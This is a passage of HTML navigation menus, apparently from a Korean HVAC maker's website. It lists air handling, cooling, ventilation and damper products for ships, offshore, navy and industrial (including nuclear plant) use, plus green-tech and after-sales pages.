      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu3">
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu4">
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu5">
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</div>
								<!-- 친환경 사업 -->
								<div class="top-submenu-info totalmenu6">
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</div>
								<!-- //친환경 사업 -->
								<div class="top-submenu-info totalmenu7">
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</div>
							</div>

						</div>
					</div>


					<!-- 전체 메뉴 mobile -->
					<div class="mask-totalmenu"></div>
					<div class="totalmenu-wrapper-mobile">
						<div class="totalmenu-list-area">
														<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu1">
											ABOUT US
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu1">
																<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu2">
											MERCHANT   
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu2">
																<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu3">
											OFFSHORE
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu3">
																<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu4">
											NAVY
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu4">
																<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu5">
											INDUSTRY
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu5">
																<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
									</dd>
								</dl>
							</div>

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu6">
											GREEN TECH
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu6">
																<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
